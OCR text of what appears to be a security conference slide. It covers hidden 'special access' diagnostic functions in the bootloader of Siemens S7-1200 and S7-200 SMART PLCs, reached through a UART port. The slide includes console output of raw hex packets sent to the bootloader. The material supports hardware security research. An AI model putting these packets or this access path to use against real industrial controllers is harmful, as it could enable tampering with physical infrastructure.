 Special Access In S7-1200 (inc SiPLUS) & S7-200 SMART
• A set of special functionalities within the PLC bootloader
• Various diagnostics functions, Exposed via UART Access
• UART port previously documented*.
• Addresses in this presentation are from bootloader v4.2.1
[+] Successfully turned on power supply
Looping now
[+] Got connection
[+] Got special access greeting: -CPU [2d435055]
[*] sending packet: 0200fe
[+] Got Siemens bootloader version: V4.2.3
[*] sending packet: 04803bc27f
Writing 0000/0124
[*] sending packet: 18845a2e00030100fffffffffffffff
TX
RX
GND
*Cojocar et al. Off-the-shelf Embedded Devices as Platforms for Security Research
FREEDOM
FOR THE